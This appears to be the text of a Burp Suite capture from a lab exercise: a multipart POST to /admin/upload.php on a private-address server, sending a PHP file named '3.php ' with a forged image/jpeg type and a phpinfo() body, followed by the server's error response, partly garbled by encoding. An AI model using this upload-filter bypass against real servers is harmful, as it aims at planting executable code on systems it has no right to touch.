 Go
Cancel
<
>
Target: http://192.168.99.160
?
Request
Raw
Params
Headers
Hex
POST /admin/upload.php HTTP/1.1
Host: 192.168.99.160
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.99.160
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWgCLfMqTQKJuuOKy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.99.160/admin/dossier_puplic.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="file"; filename="3.php "
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryWgCLfMqTQKJuuOKy--
%0d截断报错
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 11:29:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 569
Connection: close
Content-Type: text/html
24�ϴ��ļ���: 3.php <br>�ļ�����: image/jpeg<br>�ļ���С: 0.0234375 kB<br>�ļ���\�洢��λ��:
C:\Users\Administrator\AppData\Local\Temp\php3EB5.tmp<br><br />
<b>Warning</b>:  move_uploaded_file(upload/3.php ): failed to open stream: Invalid argument in
<b>C:\phpStudy\PHPTutorial\WWW\admin\upload.php</b> on line <b>28</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(): Unable to move 'C:\Users\Administrator\AppData\Local\Temp\php3EB5.tmp' to
'upload/3.php ' in <b>C:\phpStudy\PHPTutorial\WWW\admin\upload.php</b> on line <b>28</b><br />
�ļ��洢��: upload/3.php